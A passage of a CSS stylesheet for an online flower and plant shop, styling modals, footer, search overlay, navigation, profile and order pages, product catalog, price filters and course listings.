    display: block;
    width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    overflow: auto;
    z-index: 5000;
    position: fixed;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: .25s;
    -moz-transition-duration: .25s;
    -o-transition-duration: .25s;
    -ms-transition-duration: .25s;
    transition-duration: .25s
}

#wback.open {
    height: 100%;
    opacity: 1;
    pointer-events: all
}

#window_close {
    position: absolute;
    top: 5px;
    right: 13px;
    font-size: 2rem;
    line-height: 2rem;
    color: $COLOR;
    cursor: pointer
}

#window {
    background: #fff;
    max-width: 800px;
    margin: 50px auto;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.35)
}

#window #w_inner.load {
    text-align: center;
    line-height: 160px
}

#window.smi_window {
    background: none;
    box-shadow: none
}

#window.smi_window #window_close {
    z-index: 10
}

#background {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: $color2-1-t1;
    display: none;
    opacity: 0;
    z-index: 500;
    top: 0;
    overflow: auto
}

#back {
    position: relative;
    width: 100%;
    height: 100%
}

#window {
    background: #fff;
    padding: var(--m2)
}

#window .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

#b_contacts .contacts {
    max-width: 800px;
    margin: 0 auto;
    margin-top: var(--m4);
    display: grid;
    grid-template-columns: repeat(4, 1fr)
}

#b_contacts .el {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

#b_contacts .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m)
}

#b_contacts a {
    color: var(--color-text);
    text-decoration: none
}

#b_contacts a:hover {
    text-decoration: underline
}

#b_contacts .email {
    background-image: url("../img/icons/email.svg")
}

#b_contacts .phone {
    background-image: url("../img/icons/phone.svg")
}

#b_contacts .wa {
    background-image: url("/local/templates/buket_new/img/icons/wa.svg")
}

#b_contacts .faq {
    background-image: url("../img/icons/faq.svg")
}

#b_personal_company #contacts {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

#b_personal_company #contacts img {
    width: 191px;
    margin: 0 auto var(--p2)
}

#b_personal_company #contacts .contact {
    padding: var(--m4);
    background: var(--color-bg-gray)
}

#b_crumbs {
    padding: var(--m2) 0;
    font-size: 12px
}

#b_crumbs .crumb:not(:last-child):after {
    content: "/";
    margin: 0 10px
}

#b_crumbs a {
    color: var(--color-text);
    text-transform: uppercase;
    text-decoration: none
}

#b_crumbs a:hover {
    text-decoration: underline
}

.faq_list .owl-stage {
    display: flex
}

.faq_list .owl-item {
    background: var(--color-bg-gray)
}

.faq_list .faq {
    padding: var(--m2);
    background: var(--color-bg-gray)
}

#b_footer {
    background: var(--color-text);
    color: #fff;
    padding: 64px 0 39px;
    font-size: 12px;
    margin-top: 74px
}

#b_footer #d_footer {
    padding-bottom: 32px;
    display: flex
}

#b_footer #d_footer .menus {
    flex: 1;
    display: flex
}

#b_footer #d_footer .menu {}

#b_footer #d_footer a,
#b_footer #d_footer .to_top {
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

#b_footer #d_footer a:hover,
#b_footer #d_footer .to_top:hover {
    color: rgba(255, 255, 255, 0.4)
}

#b_footer #d_footer .to_top {
    border-bottom: 1px solid #fff
}

#b_footer #d_footer .to_top:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4)
}

#b_footer .input_wrap {
    display: flex;
    margin-bottom: 12px
}

#b_footer .input_wrap input,
#b_footer .input_wrap button {
    border-radius: 0;
    height: 60px;
    border: 1px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_footer .input_wrap input {
    flex: 1;
    border-right: none;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

#b_footer .input_wrap input:-ms-input-placeholder {
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#b_footer .input_wrap input:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap button {
    padding: 0 24px;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_footer .input_wrap button:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 9px;
    margin-left: 9px;
    background: url("../img/icons/arrow.right.white.svg")
}

#b_footer .input_wrap button:hover {
    background: #fff;
    color: var(--color-text)
}

#b_footer .input_wrap button:hover:after {
    background: url("../img/icons/arrow.right.black.svg")
}

#b_footer #d_footer_contacts {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    padding-top: 28px
}

#b_footer .logo {
    display: block;
    width: 36px;
    height: 36px;
    background: url("../img/icons/footer.svg") center no-repeat
}

#b_footer .contacts {
    margin-top: 28px
}

#b_footer .contacts a {
    color: inherit;
    text-decoration: none
}

#b_footer .contacts a:hover {
    text-decoration: underline
}

#b_footer .contacts .el+.el {
    margin-top: 4px
}

#b_footer .contacts span {
    margin-right: 4px
}

#b_footer .contacts .address {
    text-decoration: none !important;
    border-bottom: 1px solid #fff
}

#b_footer .soc {
    margin-top: 25px;
    display: flex;
    align-items: center
}

#b_footer .soc .el {
    width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat
}

#b_footer .soc .vk {
    background-image: url("../img/icons/vk.svg")
}

#b_footer .soc .ig,
#b_footer .soc .insta {
    background-image: url("../img/footer/ig.svg")
}

#b_footer .soc .fb {
    background-image: url("../img/footer/fb.svg")
}

#b_footer .soc .tg {
    background-image: url("../img/icons/tg.svg");
    background-size: 20px
}

#b_footer2 {
    background: var(--color-text);
    color: #fff;
    border-top: 1px solid #fff;
    line-height: 2;
    padding: 24px 0 32px
}

#b_footer2 #d_footer2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    font-family: var(--ff);
    text-transform: uppercase
}

#b_footer2 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

#b_footer2 a:not(.el):hover {
    border-bottom: 1px solid #fff
}

#b_footer2 .developer a {
    border-bottom: 1px solid #fff
}

#b_footer2 .messengers {
    display: flex
}

#b_footer2 .messengers .el {
    width: 24px;
    min-width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_footer2 .messengers .el.tg {
    background-image: url("../img/icons/tg.svg")
}

#b_footer2 .messengers .el.wa {
    background-image: url("../img/icons/wa_white.svg")
}

#b_footer2 .messengers .el+.phone {
    margin-left: 10px
}

#b_footer2 .group {
    display: flex;
    flex: 1
}

#mobile_menu {
    display: none
}

.profile_wrap {
    display: grid;
    grid-template-columns: 305px minmax(0, 1fr);
    grid-gap: 50px
}

.profile_menu .menu {
    display: flex;
    flex-direction: column
}

.profile_menu .el {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    color: var(--color-gray-dark)
}

.profile_menu .el:hover,
.profile_menu .el.selected {
    color: var(--color-text)
}

.profile_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.profile_list.items1 {
    grid-template-columns: 1fr;
    grid-gap: var(--m)
}

.profile_list .el:not(.add) {
    border: 1px solid var(--color-gray-verylight);
    padding: var(--m);
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1)
}

.profile_list .txt {
    font-size: 12px;
    padding-top: 6px;
    line-height: 18px
}

.profile_list .address .txt {
    background: url("../img/icons/point.svg") left top no-repeat;
    padding-left: 36px
}

.profile_list .add {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.profile_list .add:hover {
    border: 1px solid var(--color-gray-verylight);
    box-shadow: var(--bs-vert)
}

.profile_list .icon {
    width: 64px;
    height: 64px;
    margin-bottom: var(--p_2);
    background-position: center center;
    background-repeat: no-repeat
}

.profile_list .add_address {
    background-image: url("../img/icons/add_address.svg")
}

.profile_list .add_date {
    background-image: url("../img/icons/add_date.svg")
}

.profile_list .date_list .li {
    font-size: 12px;
    line-height: 18px;
    display: flex;
    justify-content: space-between
}

.profile_list .date_list .value {
    color: var(--color-gray-dark)
}

.order_detail .detail_title {
    text-transform: uppercase;
    font-size: 12px;
    padding-bottom: var(--p2);
    margin-bottom: var(--p2);
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px solid var(--color-gray-light)
}

.order_detail .detail {
    font-size: 13px;
    line-height: 22px
}

.order_detail .detail .label {
    font-weight: bold
}

.order_detail .detail+.detail {
    margin-top: var(--p2)
}

.order_detail .cancel_info {
    padding-left: 30px;
    background: url("../img/icons/tooltip.svg") left top no-repeat;
    color: var(--color-gray-dark);
    font-size: 13px;
    line-height: 24px
}

.order_card_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.order_card_wrap .title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.order_card_wrap .img {
    width: 96px
}

.order_card_wrap .table_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr) minmax(0, 1fr) 120px 120px
}

.order_card_wrap .name_wrap,
.order_card_wrap .td.empty,
.order_card_wrap .total {
    grid-column: 2 span
}

.order_card_wrap .td:not(:empty,
.order_card_wrap .no_bb),
.order_card_wrap .th {
    border-bottom: 1px solid var(--color-gray-light)
}

.order_card_wrap .td,
.order_card_wrap .th {
    padding: var(--m);
    font-size: 12px
}

.order_card_wrap .td.td_p,
.order_card_wrap .th.td_p {
    padding-top: var(--p2);
    padding-bottom: var(--p2)
}

.order_card_wrap .td.img_wrap,
.order_card_wrap .th.img_wrap {
    padding-left: 0;
    padding-right: 0
}

.order_card_wrap .name {
    text-transform: uppercase
}

.order_card_wrap .tar {
    padding-right: 0
}

.order_card_wrap .total {
    text-transform: uppercase
}

.card_info .el {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    line-height: 18px
}

.card_info .value {
    color: var(--color-gray-dark)
}

#auth_by_sms,
#sms_code,
#send_again {
    display: none
}

#month.select.gray .value {
    height: var(--input-height)
}

#b_search_wrap {
    --h: 60px;
    position: fixed;
    height: 100vh;
    top: 130px;
    left: 0;
    width: 100%;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_search_wrap.open {
    pointer-events: all;
    opacity: 1
}

#b_search_wrap .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

#b_search_wrap #b_search {
    background: #fff;
    border-bottom: var(--border);
    position: relative;
    z-index: 1
}

#b_search_wrap input {
    font-size: 22px;
    border: none;
    flex: 1;
    height: var(--h);
    width: 100%
}

#b_search_wrap .close {
    min-width: var(--h);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    font-family: var(--ff)
}

#b_search_wrap .icon {
    min-width: var(--h);
    background: url("../img/icons/search.svg") center no-repeat;
    background-size: 50%
}

#b_search_wrap #search_wrap {
    display: flex
}

#b_search_wrap #b_search_res {
    position: relative;
    z-index: 1;
    background: #fff;
    max-height: calc(100vh - var(--h));
    overflow-y: auto
}

#b_search_wrap #search_res {
    padding: var(--p2) 0
}

#b_search_wrap #search_res:empty {
    display: none
}

#b_search_wrap ul {
    padding: 0;
    margin: 0;
    list-style: none
}

#b_search_wrap ul li+li {
    margin-top: var(--p)
}

#b_search_wrap ul a {
    display: grid;
    color: var(--color-text);
    grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p);
    text-decoration: none
}

#b_search_wrap ul a.all {
    display: flex
}

#b_search_wrap ul .p-search {
    font-weight: bold
}

#b_search_wrap ul .preview {
    background-color: #808080;
    background-position: center center;
    background-size: cover;
    width: 30px;
    grid-row: 2 span
}

#b_search_wrap ul .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

#b_top {
    font-size: 12px;
    text-transform: uppercase;
    padding: 19px 0;
    border-bottom: var(--border);
    color: var(--color-text)
}

#b_top #d_top {
    display: flex
}

#b_top #d_top .cities {
    flex: 1
}

#b_top #d_top .phones {
    flex: 1;
    display: flex;
    justify-content: flex-end
}

#b_top .cities {
    position: relative
}

#b_top .list {
    display: flex
}

#b_top .el {
    text-decoration: none;
    height: 24px;
    display: flex;
    align-items: center
}

#b_top .el+.el {
    padding-left: 24px;
    margin-left: 24px;
    border-left: var(--border)
}

#b_top .el.selected {
    font-weight: bold
}

#b_top a {
    color: inherit
}

#b_top a:hover {
    text-decoration: underline
}

#b_nav {
    position: relative;
    --h: 70px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    z-index: 10
}

#b_nav #d_nav {
    display: flex;
    align-items: center
}

#b_nav .nav {
    display: flex;
    flex: 1
}

#b_nav .nav_el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent
}

#b_nav .nav_el>a {
    color: var(--color-text);
    text-decoration: none;
    height: var(--h);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    align-items: center;
    display: flex
}

#b_nav .nav_el+.nav_el {
    margin-left: 26px
}

#b_nav .nav_el.selected,
#b_nav .nav_el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex: 1
}

#b_nav .list .el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent;
    height: var(--h);
    display: block;
    width: 32px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_nav .list .el.selected,
#b_nav .list .el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list .el+.el {
    margin-left: 8px
}

#b_nav .list .search {
    background-image: url("../img/icons/search.svg")
}

#b_nav .list .menu {
    background-image: url("../img/icons/menu.svg")
}

#b_nav .list .profile {
    background-image: url("../img/icons/profile.svg")
}

#b_nav .list .cart {
    /* background-image:url("../img/icons/cart.jpeg"); */
    position: relative
}

#b_nav .list .cart .count {
    background: var(--color-text);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    position: absolute;
    top: 36px;
    left: 4px;
    border-radius: 100px;
    height: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff)
}

#b_nav .list .cart .count.hide {
    display: none
}

#b_nav .subcatalog {
    margin-top: -35px;
    padding: 64px 0;
    position: absolute;
    top: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    width: 100%;
    z-index: 50;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)
}

#b_nav .subcatalog .d {
    display: flex
}

#b_nav .subcatalog .main_menu {
    flex: 1;
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .main_menu a {
    font-size: 17px;
    line-height: 30px;
    text-decoration: none;
    color: var(--color-text);
    /*
    font-family:
		var(--ff-title);*/
    -webkit-transition-property: all;
    text-transform: uppercase;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_nav .subcatalog .main_menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .main_menu a+a {
    margin-top: var(--p)
}

#b_nav .subcatalog .img_wrap {
    width: 1px;
    flex: 1;
    border-right: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right
}

#b_nav .subcatalog .img_wrap .img {
    display: inline-block;
    width: 290px;
    margin-right: 25px
}

#b_nav .subcatalog .menus_wrap {
    flex: 2
}

#b_nav .subcatalog .menus_wrap .menus {
    margin-left: 137px;
    display: flex
}

#b_nav .subcatalog .menus_wrap .menu {
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .menus_wrap .menu a {
    color: var(--color-text);
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    font-size: 12px;
    line-height: 2;
    text-decoration: none
}

#b_nav .subcatalog .menus_wrap .menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .menus_wrap .menu+.menu {
    margin-left: 32px
}

#b_nav .nav_el:hover .subcatalog {
    /* opacity: 1;
    pointer-events: all */
}

.item_wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.item_wrap .price s {
    margin-right: var(--p2)
}

.item_wrap .item_price {
    max-width: 400px;
    width: 100%
}

.item_wrap .buttons {
    margin-top: -1px
}

.item_wrap .details {
    font-size: 12px;
    line-height: 1.5
}

.item_wrap .detail {
    padding-bottom: 8px
}

.item_wrap .instruction .el {
    display: flex
}

.item_wrap .instruction .el+.el {
    margin-top: var(--p_2)
}

.item_wrap .instruction .icon {
    width: 24px;
    min-width: 24px;
    margin-right: var(--p);
    background-repeat: no-repeat
}

.item_wrap .events {
    position: relative
}

.item_wrap .events .txt {
    font-size: 12px;
    line-height: 18px
}

.item_wrap .events .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto var(--p)
}

.item_wrap .events .event {
    width: 140px
}

.item_wrap .events .owl-nav {
    position: absolute;
    top: 50%;
    height: 0;
    width: 100%
}

.item_wrap .events .owl-prev,
.item_wrap .events .owl-next {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    background-image: -webkit-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -o-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -moz-linear-gradient(90deg, transparent, #fff 45%);
    background-image: linear-gradient(90deg, transparent, #fff 45%);
    height: 92px;
    margin-top: -46px
}

.item_wrap .events .owl-prev:before,
.item_wrap .events .owl-next:before {
    content: " ";
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") center no-repeat;
    display: block
}

.item_wrap .events .owl-prev {
    left: 0;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.item_wrap .events .owl-next {
    right: 0
}

.item_wrap .main_images_scroller_wrap {
    height: fit-content;
    position: relative
}

.item_wrap .main_images_scroller {
    position: relative;
    overflow: hidden
}

.item_wrap .item_info {
    position: relative
}

.item_wrap .item_info_content {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    top: 0;
    position: sticky;
    position: -webkit-sticky;
    bottom: 0;
    /*max-height: 100vh;*/
    overflow: hidden
}

.item_wrap .image_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr);
    grid-gap: var(--m)
}

.item_wrap .image_wrap.no_imgs {
    grid-template-columns: 1fr
}

.item_wrap .image_wrap .imgs .img {
    margin-bottom: var(--m);
    cursor: pointer
}

.item_wrap .image_wrap .imgs .img:hover,
.item_wrap .image_wrap .imgs .img.selected {
    outline: 2px solid var(--color-gray-dark)
}

.item_wrap .image_wrap .main_images .img,
.item_wrap .image_wrap .main_images .img_wrap {
    margin-bottom: var(--m)
}

.item_wrap .plant_info {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p) var(--m2)
}

.item_wrap .plant_info .el {
    display: flex;
    align-items: center
}

.item_wrap .plant_info .icon {
    min-width: 48px;
    height: 48px;
    margin-right: var(--p2);
    background-size: contain
}

.catalog {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.catalog .promo {
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-column: 2 span;
    background-position: center center;
    background-size: cover;
    background-color: var(--color-bg-gray);
    background-image: url("../img/test.jpg")
}

.catalog .promo .cont {
    padding: var(--m2);
    background: #fff
}

.catalog.big {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.catalog_content_wrap {
    display: grid;
    grid-template-columns: 292px minmax(0, 1fr);
    grid-gap: var(--m2)
}

.catalog_content_wrap.no_filter {
    grid-template-columns: 1fr !important
}

.catalog_content_wrap.no_filter .filter_wrap {
    display: none
}

.catalog_content_wrap.no_filter .sort {
    display: none
}

.seo_wrap {
    background: var(--color-card);
    padding: var(--m2)
}

.sort {
    text-transform: uppercase;
    display: flex;
    margin-bottom: var(--m);
    font-size: 12px
}

.sort .txt {
    margin-right: var(--m_2)
}

.filter-price {
    font-size: 12px;
    margin-top: var(--p4)
}

.filter-price .fp-line {
    position: relative;
    background: var(--color-gray-light);
    height: 1px;
    margin: 0 8px
}

.filter-price .prices {
    margin-top: var(--m2);
    display: flex;
    justify-content: space-between;
    padding: 0 var(--m_2)
}

.filter-price .bar {
    position: absolute;
    left: 20%;
    right: 20%;
    background: var(--color-text);
    height: 100%;
    top: 0
}

.filter-price .fp-control {
    width: var(--m);
    height: var(--m);
    border: 1px solid var(--color-text);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-top: -7.5px;
    background: #fff;
    position: absolute;
    cursor: pointer
}

.filter-price .fpc1 {
    left: 0%;
    margin-left: -7.5px
}

.filter-price .fpc2 {
    right: 0%;
    margin-right: -7.5px
}

.filter .prop {
    padding-bottom: var(--m2)
}

.f-price-box .price_inputs {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    padding: 1px;
    grid-gap: 1px;
    background: var(--color-gray-light)
}

.f-price-box .price_inp {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff;
    height: 61px;
    padding-left: var(--p2)
}

.f-price-box .price_inp span {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-gray-dark);
    height: 15px
}

.f-price-box .price_inp input {
    width: 100%;
    height: 100%;
    text-align: right;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding-right: var(--p2)
}

.f-price-box .input_wrap {
    display: flex;
    align-items: center
}

.subcategories .el {
    padding-bottom: var(--p)
}

.subcategories a {
    color: var(--color-text);
    text-decoration: none
}

.subcategories span {
    color: var(--color-text) !important
}

.subcategories span:hover {
    text-decoration: underline
}

.subcategories .sub {
    padding-top: var(--p2);
    padding-bottom: var(--p);
    padding-left: var(--p)
}

.subcategories .parent>a {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.subcategories .toggle {
    width: 32px;
    height: 32px;
    height: 16px;
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    background-size: 8px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.subcategories .sub {
    display: none
}

.subcategories .opened>a .toggle {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.subcategories .opened>.sub {
    display: block
}

.search_wrap {
    border-top: var(--border);
    margin-top: var(--m2);
    padding-top: var(--p2)
}

.search_wrap .sort {
    justify-content: flex-end
}

#b_item .teacher {
    display: flex;
    align-items: center
}

#b_item .teacher .ava {
    width: var(--m2);
    min-width: var(--m2);
    height: var(--m2);
    background: #c4c4c4;
    border-radius: 100px;
    margin-right: var(--m)
}

#b_item .course_price {
    max-width: 300px
}

.course_list .course {
    margin-top: var(--m4)
}

.course_list .course:nth-child(2n) {
    flex-direction: row-reverse
}

.course_list .cont {
    padding: 0 var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1
}

.course_list .c {
    display: flex
}

.course_list .img {
    width: 100%
}

.card2columns {
    display: flex;
    /* background:var(--color-card) */
}

.card2columns .col {
    flex: 1
}

.card2columns .txt {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--m2)
}

.card2columns .txt.left {
    align-items: flex-start
}

.card2columns .cont {
    max-width: 400px;
    text-align: center
}

.card2columns .img_wrap {
    padding-bottom: var(--m2);
    padding-right: var(--m2);
    padding-left: var(--m2)
}

.card_big {
    background: var(--color-card);
    padding: var(--m8) var(--m8) var(--m4)
}

.card_big .icon.info {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: var(--p4) auto 0
}

.card_gray {
    max-width: 725px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4);
    background: var(--color-bg-gray);
    margin: 0 auto
}

